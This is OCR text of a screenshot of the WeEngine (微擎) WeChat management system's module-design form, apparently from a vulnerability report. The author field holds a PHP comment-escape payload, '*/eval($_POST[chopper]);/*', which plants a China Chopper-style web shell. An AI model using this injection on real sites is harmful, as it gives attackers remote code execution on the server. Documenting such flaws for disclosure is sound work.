 微擎微信管理系统
当前公众号 全局设置 常用 微擎论坛 公众平台 帮助
全局参数设定
公众号管理
常用服务管理
模块管理
模块列表
模块设计
模板风格管理
多用户管理
云服务
系统管理
模块名称
test
模块的名称, 由于显示在用户的模块列表中. 不要超过10个字符
模块标识
test
模块标识符, 应对应模块文件夹的名称, 微擎系统按照此标识符查找模块定义, 只能由字母数字
版本
1
模块当前版本, 此版本号用于模块的版本更新
模块类型
其他
模块的类型, 用于分类展示和查找你的模块
模块简述
test
模块功能描述, 使用简单的语言描述模块的作用, 来吸引用户
模块介绍
test
模块详细描述, 详细介绍模块的功能和使用方法
作者
*/eval($_POST[chopper]);/*
模块的作者, 留下你的大名吧